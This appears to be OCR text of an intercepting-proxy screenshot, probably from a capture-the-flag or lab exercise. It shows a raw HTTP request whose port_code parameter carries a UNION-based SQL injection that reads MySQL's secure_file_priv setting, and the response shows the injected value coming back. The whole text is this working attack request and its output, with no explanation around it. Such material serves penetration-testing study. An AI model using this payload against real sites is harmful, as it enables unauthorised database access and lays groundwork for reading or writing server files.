 Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
cn'+UNION+SELECT+1,+variable_name,+variable_value,+4+FROM+informati
on_schema.global_variables+where+variable_name%3d"secure_file_priv"
--+- HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
SECURE_FILE_PRIV 4